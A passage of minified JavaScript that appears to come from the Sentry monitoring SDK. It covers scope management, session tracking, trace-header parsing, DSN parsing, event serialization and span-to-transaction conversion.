keys]";if(r.length>=t)return li(r,t);for(let s=n.length;s>0;s--){const o=n.slice(0,s).join(", ");if(!(o.length>t))return s===n.length?o:li(o,t)}return""}function _n(e){return jm(e,new Map)}function jm(e,t){if(Jj(e)){const n=t.get(e);if(n!==void 0)return n;const r={};t.set(e,r);for(const s of Object.getOwnPropertyNames(e))typeof e[s]<"u"&&(r[s]=jm(e[s],t));return r}if(Array.isArray(e)){const n=t.get(e);if(n!==void 0)return n;const r=[];return t.set(e,r),e.forEach(s=>{r.push(jm(s,t))}),r}return e}function Jj(e){if(!Ei(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||t==="Object"}catch{return!0}}const C1=1e3;function jc(){return Date.now()/C1}function Qj(){const{performance:e}=et;if(!e||!e.now)return jc;const t=Date.now()-e.now(),n=e.timeOrigin==null?t:e.timeOrigin;return()=>(n+e.now())/C1}const Cn=Qj(),Kn=(()=>{const{performance:e}=et;if(!e||!e.now)return;const t=3600*1e3,n=e.now(),r=Date.now(),s=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,o=s<t,i=e.timing&&e.timing.navigationStart,l=typeof i=="number"?Math.abs(i+n-r):t,u=l<t;return o||u?s<=l?e.timeOrigin:i:r})();function br(){const e=et,t=e.crypto||e.msCrypto;let n=()=>Math.random()*16;try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{const r=new Uint8Array(1);return t.getRandomValues(r),r[0]})}catch{}return("10000000100040008000"+1e11).replace(/[018]/g,r=>(r^(n()&15)>>r/4).toString(16))}function P1(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function eH(e){const{message:t,event_id:n}=e;if(t)return t;const r=P1(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function Hm(e,t,n){const r=e.exception=e.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=t||""),o.type||(o.type="Error")}function So(e,t){const n=P1(e);if(!n)return;const r={type:"generic",handled:!0},s=n.mechanism;if(n.mechanism={...r,...s,...t},t&&"data"in t){const o={...s&&s.data,...t.data};n.mechanism.data=o}}function T0(e){if(tH(e))return!0;try{ar(e,"__sentry_captured__",!0)}catch{}return!1}function tH(e){try{return e.__sentry_captured__}catch{}}var ys;(function(e){e[e.PENDING=0]="PENDING";const n=1;e[e.RESOLVED=n]="RESOLVED";const r=2;e[e.REJECTED=r]="REJECTED"})(ys||(ys={}));function Si(e){return new dr(t=>{t(e)})}function Bd(e){return new dr((t,n)=>{n(e)})}class dr{constructor(t){dr.prototype.__init.call(this),dr.prototype.__init2.call(this),dr.prototype.__init3.call(this),dr.prototype.__init4.call(this),this._state=ys.PENDING,this._handlers=[];try{t(this._resolve,this._reject)}catch(n){this._reject(n)}}then(t,n){return new dr((r,s)=>{this._handlers.push([!1,o=>{if(!t)r(o);else try{r(t(o))}catch(i){s(i)}},o=>{if(!n)s(o);else try{r(n(o))}catch(i){s(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new dr((n,r)=>{let s,o;return this.then(i=>{o=!1,s=i,t&&t()},i=>{o=!0,s=i,t&&t()}).then(()=>{if(o){r(s);return}n(s)})})}__init(){this._resolve=t=>{this._setResult(ys.RESOLVED,t)}}__init2(){this._reject=t=>{this._setResult(ys.REJECTED,t)}}__init3(){this._setResult=(t,n)=>{if(this._state===ys.PENDING){if(Lf(n)){n.then(this._resolve,this._reject);return}this._state=t,this._value=n,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===ys.PENDING)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===ys.RESOLVED&&n[1](this._value),this._state===ys.REJECTED&&n[2](this._value),n[0]=!0)})}}}function nH(e){const t=Cn(),n={sid:br(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>sH(n)};return e&&Da(n,e),n}function Da(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||Cn(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:br()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function rH(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Da(e,n)}function sH(e){return _n({sid:`${e.sid}`,init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}function To(){return br()}function ko(){return br().substring(16)}function Ff(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&t&&Object.keys(t).length===0)return e;const r={...e};for(const s in t)Object.prototype.hasOwnProperty.call(t,s)&&(r[s]=Ff(r[s],t[s],n-1));return r}const Vm="_sentrySpan";function bc(e,t){t?ar(e,Vm,t):delete e[Vm]}function jd(e){return e[Vm]}const oH=100;class Nv{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:To(),spanId:ko()}}clone(){const t=new Nv;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._requestSession=this._requestSession,t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,bc(t,jd(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Da(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(t){return this._requestSession=t,this}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,[r,s]=n instanceof Co?[n.getScopeData(),n.getRequestSession()]:Ei(n)?[t,t.requestSession]:[],{tags:o,extra:i,user:a,contexts:l,level:u,fingerprint:c=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...i},this._contexts={...this._contexts,...l},a&&Object.keys(a).length&&(this._user=a),u&&(this._level=u),c.length&&(this._fingerprint=c),d&&(this._propagationContext=d),s&&(this._requestSession=s),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._session=void 0,bc(this,void 0),this._attachments=[],this.setPropagationContext({traceId:To()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){const r=typeof n=="number"?n:oH;if(r<=0)return this;const s={timestamp:jc(),...t};return this._breadcrumbs.push(s),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),this._client&&this._client.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:jd(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=Ff(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext={spanId:ko(),...t},this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=n&&n.event_id?n.event_id:br();if(!this._client)return va.warn("No client configured on scope - will not capture exception!"),r;const s=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureMessage(t,n,r){const s=r&&r.event_id?r.event_id:br();if(!this._client)return va.warn("No client configured on scope - will not capture message!"),s;const o=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:o,...r,event_id:s},this),s}captureEvent(t,n){const r=n&&n.event_id?n.event_id:br();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(va.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}const Co=Nv;function iH(){return Mf("defaultCurrentScope",()=>new Co)}function aH(){return Mf("defaultIsolationScope",()=>new Co)}class lH{constructor(t,n){let r;t?r=t:r=new Co;let s;n?s=n:s=new Co,this._stack=[{scope:r}],this._isolationScope=s}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(s){throw this._popScope(),s}return Lf(r)?r.then(s=>(this._popScope(),s),s=>{throw this._popScope(),s}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function $a(){const e=Bi(),t=Rv(e);return t.stack=t.stack||new lH(iH(),aH())}function cH(e){return $a().withScope(e)}function uH(e,t){const n=$a();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function k0(e){return $a().withScope(()=>e($a().getIsolationScope()))}function dH(){return{withIsolationScope:k0,withScope:cH,withSetScope:uH,withSetIsolationScope:(e,t)=>k0(t),getCurrentScope:()=>$a().getScope(),getIsolationScope:()=>$a().getIsolationScope()}}function Xa(e){const t=Rv(e);return t.acs?t.acs:dH()}function Pt(){const e=Bi();return Xa(e).getCurrentScope()}function Lo(){const e=Bi();return Xa(e).getIsolationScope()}function fH(){return Mf("globalScope",()=>new Co)}function Bf(...e){const t=Bi(),n=Xa(t);if(e.length===2){const[r,s]=e;return r?n.withSetScope(r,s):n.withScope(s)}return n.withScope(e[0])}function Ke(){return Pt().getClient()}function pH(e){const t=e.getPropagationContext(),{traceId:n,spanId:r,parentSpanId:s}=t;return _n({trace_id:n,span_id:r,parent_span_id:s})}const hH="_sentryMetrics";function Um(e){const t=e[hH];if(!t)return;const n={};for(const[,[r,s]]of t)(n[r]||(n[r]=[])).push(_n(s));return n}const pr="sentry.source",O1="sentry.sample_rate",Ti="sentry.op",Nt="sentry.origin",Wm="sentry.idle_span_finish_reason",jf="sentry.measurement_unit",Hf="sentry.measurement_value",C0="sentry.custom_span_name",mH="sentry.profile_id",Lv="sentry.exclusive_time",gH=0,A1=1,ln=2;function vH(e){if(e<400&&e>=100)return{code:A1};if(e>=400&&e<500)switch(e){case 401:return{code:ln,message:"unauthenticated"};case 403:return{code:ln,message:"permission_denied"};case 404:return{code:ln,message:"not_found"};case 409:return{code:ln,message:"already_exists"};case 413:return{code:ln,message:"failed_precondition"};case 429:return{code:ln,message:"resource_exhausted"};case 499:return{code:ln,message:"cancelled"};default:return{code:ln,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:ln,message:"unimplemented"};case 503:return{code:ln,message:"unavailable"};case 504:return{code:ln,message:"deadline_exceeded"};default:return{code:ln,message:"internal_error"}}return{code:ln,message:"unknown_error"}}function I1(e,t){e.setAttribute("http.response.status_code",t);const n=vH(t);n.message!=="unknown_error"&&e.setStatus(n)}const Fv="sentry-",_H=/^sentry-/,yH=8192;function R1(e){const t=wH(e);if(!t)return;const n=Object.entries(t).reduce((r,[s,o])=>{if(s.match(_H)){const i=s.slice(Fv.length);r[i]=o}return r},{});if(Object.keys(n).length>0)return n}function bH(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,s])=>(s&&(n[`${Fv}${r}`]=s),n),{});return EH(t)}function wH(e){if(!(!e||!Is(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=P0(n);return Object.entries(r).forEach(([s,o])=>{t[s]=o}),t},{}):P0(e)}function P0(e){return e.split(",").map(t=>t.split("=").map(n=>decodeURIComponent(n.trim()))).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function EH(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],s)=>{const o=`${encodeURIComponent(n)}=${encodeURIComponent(r)}`,i=s===0?o:`${t},${o}`;return i.length>yH?t:i},"")}const D1=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function xH(e){if(!e)return;const t=e.match(D1);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function SH(e,t){const n=xH(e),r=R1(t);if(!n||!n.traceId)return{traceId:To(),spanId:ko()};const{traceId:s,parentSpanId:o,parentSampled:i}=n,a=ko();return{traceId:s,parentSpanId:o,spanId:a,sampled:i,dsc:r||{}}}function $1(e=To(),t=ko(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),`${e}-${t}${r}`}const M1=0,N1=1;let O0=!1;function TH(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a}=wt(e);return _n({parent_span_id:o,span_id:t,trace_id:n,data:r,op:s,status:i,origin:a})}function kH(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),s=r?t:wt(e).parent_span_id,o=r?ko():t;return _n({parent_span_id:s,span_id:o,trace_id:n})}function CH(e){const{traceId:t,spanId:n}=e.spanContext(),r=Za(e);return $1(t,n,r)}function ui(e){return typeof e=="number"?A0(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?A0(e.getTime()):Cn()}function A0(e){return e>9999999999?e/1e3:e}function wt(e){if(OH(e))return e.getSpanJSON();try{const{spanId:t,traceId:n}=e.spanContext();if(PH(e)){const{attributes:r,startTime:s,name:o,endTime:i,parentSpanId:a,status:l}=e;return _n({span_id:t,trace_id:n,data:r,description:o,parent_span_id:a,start_timestamp:ui(s),timestamp:ui(i)||void 0,status:L1(l),op:r[Ti],origin:r[Nt],_metrics_summary:Um(e)})}return{span_id:t,trace_id:n}}catch{return{}}}function PH(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function OH(e){return typeof e.getSpanJSON=="function"}function Za(e){const{traceFlags:t}=e.spanContext();return t===N1}function L1(e){if(!(!e||e.code===gH))return e.code===A1?"ok":e.message||"unknown_error"}const di="_sentryChildSpans",zm="_sentryRootSpan";function F1(e,t){const n=e[zm]||e;ar(t,zm,n),e[di]?e[di].add(t):ar(e,di,new Set([t]))}function AH(e,t){e[di]&&e[di].delete(t)}function Ju(e){const t=new Set;function n(r){if(!t.has(r)&&Za(r)){t.add(r);const s=r[di]?Array.from(r[di]):[];for(const o of s)n(o)}}return n(e),Array.from(t)}function Ln(e){return e[zm]||e}function fn(){const e=Bi(),t=Xa(e);return t.getActiveSpan?t.getActiveSpan():jd(Pt())}function B1(){O0||($o(()=>{}),O0=!0)}let I0=!1;function IH(){I0||(I0=!0,y1(qm),b1(qm))}function qm(){const e=fn(),t=e&&Ln(e);t&&t.setStatus({code:ln,message:"internal_error"})}qm.tag="sentry_tracingErrorCallback";const j1="_sentryScope",H1="_sentryIsolationScope";function RH(e,t,n){e&&(ar(e,H1,n),ar(e,j1,t))}function R0(e){return{scope:e[j1],isolationScope:e[H1]}}function Bs(e){if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=Ke(),n=e||t&&t.getOptions();return!!n&&(n.enableTracing||"tracesSampleRate"in n||"tracesSampler"in n)}class Ja{constructor(t={}){this._traceId=t.traceId||To(),this._spanId=t.spanId||ko()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:M1}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}const Bv="production",V1="_frozenDsc";function D0(e,t){ar(e,V1,t)}function U1(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},s=_n({environment:n.environment||Bv,release:n.release,public_key:r,trace_id:e});return t.emit("createDsc",s),s}function W1(e,t){const n=t.getPropagationContext();return n.dsc||U1(n.traceId,e)}function Qa(e){const t=Ke();if(!t)return{};const n=Ln(e),r=n[V1];if(r)return r;const s=n.spanContext().traceState,o=s&&s.get("sentry.dsc"),i=o&&R1(o);if(i)return i;const a=U1(e.spanContext().traceId,t),l=wt(n),u=l.data||{},c=u[O1];c!=null&&(a.sample_rate=`${c}`);const d=u[pr],f=l.description;return d!=="url"&&f&&(a.transaction=f),Bs()&&(a.sampled=String(Za(n))),t.emit("createDsc",a,n),a}function z1(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}function DH(e,t){if(!Bs(e))return[!1];const n=Lo().getScopeData().sdkProcessingMetadata.normalizedRequest,r={...t,normalizedRequest:t.normalizedRequest||n};let s;typeof e.tracesSampler=="function"?s=e.tracesSampler(r):r.parentSampled!==void 0?s=r.parentSampled:typeof e.tracesSampleRate<"u"?s=e.tracesSampleRate:s=1;const o=z1(s);return o===void 0?[!1]:o?Math.random()<o?[!0,o]:[!1,o]:[!1,o]}const $H=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function Hc(e,t=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:l}=e;return`${a}://${l}${t&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r&&`${r}/`}${i}`}function MH(e){const t=$H.exec(e);if(!t){$o(()=>{});return}const[n,r,s="",o="",i="",a=""]=t.slice(1);let l="",u=a;const c=u.split("/");if(c.length>1&&(l=c.slice(0,-1).join("/"),u=c.pop()),u){const d=u.match(/^\d+/);d&&(u=d[0])}return q1({host:o,pass:s,path:l,projectId:u,port:i,protocol:n,publicKey:r})}function q1(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function NH(e){return!0}function LH(e){const t=typeof e=="string"?MH(e):q1(e);if(!(!t||!NH()))return t}function FH(){const e=typeof WeakSet=="function",t=e?new WeakSet:[];function n(s){if(e)return t.has(s)?!0:(t.add(s),!1);for(let o=0;o<t.length;o++)if(t[o]===s)return!0;return t.push(s),!1}function r(s){if(e)t.delete(s);else for(let o=0;o<t.length;o++)if(t[o]===s){t.splice(o,1);break}}return[n,r]}function Vr(e,t=100,n=1/0){try{return Gm("",e,t,n)}catch(r){return{ERROR:`**non-serializable** (${r})`}}}function G1(e,t=3,n=100*1024){const r=Vr(e,t);return VH(r)>n?G1(e,t-1,n):r}function Gm(e,t,n=1/0,r=1/0,s=FH()){const[o,i]=s;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=BH(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const l=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(l===0)return a.replace("object ","");if(o(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return Gm("",p,l-1,r,s)}catch{}const c=Array.isArray(t)?[]:{};let d=0;const f=k1(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(d>=r){c[p]="[MaxProperties ~]";break}const h=f[p];c[p]=Gm(p,h,l-1,r,s),d++}return i(t),c}function BH(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(x1(t))return"[VueViewModel]";if(zj(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return`[${t}]`;if(typeof t=="function")return`[Function: ${wi(t)}]`;if(typeof t=="symbol")return`[${String(t)}]`;if(typeof t=="bigint")return`[BigInt: ${String(t)}]`;const n=jH(t);return/^HTML(\w*)Element$/.test(n)?`[HTMLElement: ${n}]`:`[object ${n}]`}catch(n){return`**non-serializable** (${n})`}}function jH(e){const t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}function HH(e){return~-encodeURI(e).split(/%..|./).length}function VH(e){return HH(JSON.stringify(e))}function el(e,t=[]){return[e,t]}function UH(e,t){const[n,r]=e;return[n,[...r,t]]}function $0(e,t){const n=e[1];for(const r of n){const s=r[0].type;if(t(r,s))return!0}return!1}function Ym(e){return et.__SENTRY__&&et.__SENTRY__.encodePolyfill?et.__SENTRY__.encodePolyfill(e):new TextEncoder().encode(e)}function WH(e){const[t,n]=e;let r=JSON.stringify(t);function s(o){typeof r=="string"?r=typeof o=="string"?r+o:[Ym(r),o]:r.push(typeof o=="string"?Ym(o):o)}for(const o of n){const[i,a]=o;if(s(`
${JSON.stringify(i)}
`),typeof a=="string"||a instanceof Uint8Array)s(a);else{let l;try{l=JSON.stringify(a)}catch{l=JSON.stringify(Vr(a))}s(l)}}return typeof r=="string"?r:zH(r)}function zH(e){const t=e.reduce((s,o)=>s+o.length,0),n=new Uint8Array(t);let r=0;for(const s of e)n.set(s,r),r+=s.length;return n}function qH(e){return[{type:"span"},e]}function GH(e){const t=typeof e.data=="string"?Ym(e.data):e.data;return[_n({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}const YH={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket",raw_security:"security"};function M0(e){return YH[e]}function Y1(e){if(!e||!e.sdk)return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function KH(e,t,n,r){const s=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:Hc(r)},...s&&{trace:_n({...s})}}}function XH(e,t){return t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]]),e}function ZH(e,t,n,r){const s=Y1(n),o={sent_at:new Date().toISOString(),...s&&{sdk:s},...!!r&&t&&{dsn:Hc(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return el(o,[i])}function JH(e,t,n,r){const s=Y1(n),o=e.type&&e.type!=="replay_event"?e.type:"event";XH(e,n&&n.sdk);const i=KH(e,s,r,t);return delete e.sdkProcessingMetadata,el(i,[[{type:o},e]])}function QH(e,t){function n(c){return!!c.trace_id&&!!c.public_key}const r=Qa(e[0]),s=t&&t.getDsn(),o=t&&t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!o&&s&&{dsn:Hc(s)}},a=t&&t.getOptions().beforeSendSpan,l=a?c=>{const d=a(wt(c));return d||B1(),d}:c=>wt(c),u=[];for(const c of e){const d=l(c);d&&u.push(qH(d))}return el(i,u)}function e2(e,t,n,r=fn()){const s=r&&Ln(r);s&&s.addEvent(e,{[Hf]:t,[jf]:n})}function N0(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},s=r[jf],o=r[Hf];typeof s=="string"&&typeof o=="number"&&(t[n.name]={value:o,unit:s})}),t}const L0=1e3;class jv{constructor(t={}){this._traceId=t.traceId||To(),this._spanId=t.spanId||ko(),this._startTime=t.startTimestamp||Cn(),this._attributes={},this.setAttributes({[Nt]:"manual",[Ti]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this}addLinks(t){return this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?N1:M1}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=ui(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(pr,"custom"),this}end(t){this._endTime||(this._endTime=ui(t),this._onSpanEnded())}getSpanJSON(){return _n({data:this._attributes,description:this._name,op:this._attributes[Ti],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:L1(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Nt],_metrics_summary:Um(this),profile_id:this._attributes[mH],exclusive_time:this._attributes[Lv],measurements:N0(this._events),is_segment:this._isStandaloneSpan&&Ln(this)===this||void 0,segment_id:this._isStandaloneSpan?Ln(this).spanContext().spanId:void 0})}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){const s=F0(n)?n:r||Cn(),o=F0(n)?{}:n||{},i={name:t,time:ui(s),attributes:o};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Ke();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===Ln(this)))return;if(this._isStandaloneSpan){this._sampled?n2(QH([this],t)):t&&t.recordDroppedEvent("sample_rate","span");return}const r=this._convertSpanToTransaction();r&&(R0(this).scope||Pt()).captureEvent(r)}_convertSpanToTransaction(){if(!B0(wt(this)))return;this._name||(this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=R0(this),s=(t||Pt()).getClient()||Ke();if(this._sampled!==!0){s&&s.recordDroppedEvent("sample_rate","transaction");return}const i=Ju(this).filter(d=>d!==this&&!t2(d)).map(d=>wt(d)).filter(B0),a=this._attributes[pr];delete this._attributes[C0],i.forEach(d=>{d.data&&delete d.data[C0]});const l={contexts:{trace:TH(this)},spans:i.length>L0?i.sort((d,f)=>d.start_timestamp-f.start_timestamp).slice(0,L0):i,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,..._n({dynamicSamplingContext:Qa(this)})},_metrics_summary:Um(this),...a&&{transaction_info:{source:a}}},u=N0(this._events);return u&&Object.keys(u).length&&(l.measurements=u),l}}function F0(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function B0(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function t2(e){return e instanceof jv&&e.isStandaloneSpan()}function n2(e){const t=Ke();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}const K1="__SENTRY_SUPPRESS_TRACING__";function ki(e){const t=Z1();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=s2(e),{forceTransaction:r,parentSpan:s}=e;return(e.scope?i=>Bf(e.scope,i):s!==void 0?i=>X1(s,i):i=>i())(()=>{const i=Pt(),a=i2(i);return e.onlyIfParent&&!a?new Ja:r2({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function X1(e,t){const n=Z1();return n.withActiveSpan?n.withActiveSpan(e,t):Bf(r=>(bc(r,e||void 0),t(r)))}function 